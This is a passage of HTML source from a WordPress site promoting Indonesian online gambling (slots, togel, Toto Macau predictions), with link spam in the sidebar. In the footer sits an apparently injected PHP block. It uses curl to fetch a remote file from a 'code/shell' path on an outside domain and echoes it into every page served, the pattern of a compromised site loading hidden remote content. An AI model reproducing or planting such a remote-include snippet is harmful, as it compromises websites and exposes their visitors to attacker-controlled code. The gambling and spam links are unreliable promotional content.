	<li class="cat-item cat-item-8"><a href="https://shoji-shop.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://shoji-shop.com/category/togel-online/">Togel Online</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://shoji-shop.com/category/toto-macau/">Toto Macau</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2025/11/v2-1506ik-nl6hi-1024x590.jpg'); ">
              <a class="link-div" href="https://shoji-shop.com/bonus-slot-starlight-princess-besar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/slot-online/" alt="View all posts in Slot Online"> 
                        Slot Online
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shoji-shop.com/bonus-slot-starlight-princess-besar/" title="Permalink to: Bonus Slot Starlight Princess Besar: Panduan Menang Maksimal di Permainan Terbaru"> Bonus Slot Starlight Princess Besar: Panduan Menang Maksimal di Permainan Terbaru</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2025/11/v2-1506ji-kii6m-1024x590.jpg'); ">
              <a class="link-div" href="https://shoji-shop.com/slot-starlight-princess-2025/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/slot-online/" alt="View all posts in Slot Online"> 
                        Slot Online
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shoji-shop.com/slot-starlight-princess-2025/" title="Permalink to: Slot Starlight Princess 2025: Panduan Lengkap untuk Menang Besar"> Slot Starlight Princess 2025: Panduan Lengkap untuk Menang Besar</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2025/11/v2-1506kn-be8oq-1024x590.jpg'); ">
              <a class="link-div" href="https://shoji-shop.com/starlight-princess-slot-gacor/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/slot-online/" alt="View all posts in Slot Online"> 
                        Slot Online
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shoji-shop.com/starlight-princess-slot-gacor/" title="Permalink to: Starlight Princess Slot Gacor: Panduan Lengkap dan Tips Menang"> Starlight Princess Slot Gacor: Panduan Lengkap dan Tips Menang</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2025/11/v2-1506lx-b458i-1024x590.jpg'); ">
              <a class="link-div" href="https://shoji-shop.com/slot-starlight-princess-free-spins/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/slot-online/" alt="View all posts in Slot Online"> 
                        Slot Online
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shoji-shop.com/slot-starlight-princess-free-spins/" title="Permalink to: Slot Starlight Princess Free Spins: Panduan Lengkap untuk Memaksimalkan Kemenangan Anda"> Slot Starlight Princess Free Spins: Panduan Lengkap untuk Memaksimalkan Kemenangan Anda</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://shoji-shop.com/" rel="home">Shojishop</a></p>
                <p class="site-description-footer">Prediksi Akurat Togel Toto Macau</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                   <div class="col-md-12 text-center">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://shoji-shop.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://shoji-shop.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shoji-shop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shoji-shop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4547e3efedd748398d2e586b4682baef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>